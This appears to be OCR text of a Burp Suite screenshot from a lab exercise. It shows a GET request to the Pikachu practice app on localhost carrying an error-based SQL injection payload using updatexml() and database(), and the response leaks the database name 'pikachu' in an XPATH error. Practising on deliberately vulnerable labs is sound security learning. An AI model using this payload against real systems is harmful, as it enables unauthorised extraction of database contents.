 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /pikachu-master/vul/sqli/sqli_del.php?id=60+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
Response
Pretty Raw Render \n Actions
863 </a>
864 <b class="arrow">
</b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul>
<!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
</i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~pikachu'